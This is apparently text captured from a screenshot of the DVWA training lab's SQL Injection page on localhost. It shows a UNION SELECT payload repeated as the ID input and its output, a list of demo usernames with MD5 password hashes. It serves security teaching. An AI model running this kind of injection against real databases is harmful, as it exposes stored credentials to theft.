 Vulnerability: SQL Injection
Click here to change your ID.
ID: 1 'UNION SELECT user,password FROM users#
First name: admin
Surname: admin
ID: 1 'UNION SELECT user,password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 'UNION SELECT user,password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 'UNION SELECT user,password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 'UNION SELECT user,password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 'UNION SELECT user,password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
SQL Injection Session Input :: Damn...
localhost/dvwa/vulnerabilities/sqli/session-input....
Session ID: 1 'UNION SELECT user,password FROM
users#
Submit
Close